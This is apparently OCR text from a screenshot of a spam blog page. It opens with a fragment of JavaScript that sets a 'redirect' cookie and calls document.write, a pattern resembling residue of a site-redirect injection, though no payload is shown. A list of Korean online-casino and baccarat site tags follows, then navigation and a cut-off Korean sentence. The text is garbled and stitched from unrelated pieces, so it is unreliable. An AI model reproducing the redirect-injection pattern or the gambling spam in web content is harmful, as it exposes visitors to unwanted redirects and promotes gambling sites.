
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
에비앙카지노
,
우리
카지노 슈퍼카지노 개츠비카지노
,
주사위 예스카지노 오바마
카지노
,
퍼스트카지노
Post
Previous
PREVIOUS
navigation
Post
로컬에서는 Akron의 후프 스터가 첫